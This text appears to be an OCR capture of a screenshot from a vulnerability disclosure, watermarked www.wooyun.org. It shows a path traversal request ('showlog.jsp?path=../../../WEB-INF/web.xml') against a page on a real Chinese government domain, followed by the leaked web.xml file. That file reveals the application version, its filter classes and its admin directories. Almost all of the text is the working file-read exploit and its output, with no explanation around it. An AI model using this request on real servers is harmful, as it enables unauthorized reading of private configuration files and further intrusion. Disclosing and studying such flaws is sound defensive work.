 ansu.gov.cn/jis/manage/databak/showlog.jsp?path=../../../WEB-INF/web.xml
gansu.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE web-app (View Source for full doctype...)>
- <web-app id="WebApp_ID">
<display-name>jis2.3.1</display-name>
- <filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>filters.SetCharacterEncodingFilter</filter-class>
- <init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
- <filter>
<filter-name>SessionFilter</filter-name>
<filter-class>filters.SessionFilter</filter-class>
- <init-param>
<param-name>BackgroundDir</param-name>
<param-value>/manage/,/sys/</param-value>
</init-param>
</filter>
- <filter-mapping>
<filter-name>Set Character Encoding</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
- <filter-mapping>
<filter-name>SessionFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
www.wooyun.org